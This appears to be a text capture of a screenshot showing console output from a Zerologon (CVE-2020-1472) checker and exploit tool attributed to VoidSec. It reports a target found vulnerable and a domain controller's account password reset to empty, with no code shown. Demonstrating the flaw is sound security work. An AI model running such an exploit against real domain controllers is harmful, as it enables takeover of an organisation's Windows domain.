 Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.
PS C:\Users\rat\Desktop\2020-1472\CVE-2020-1472\CVE-2020-1472-master>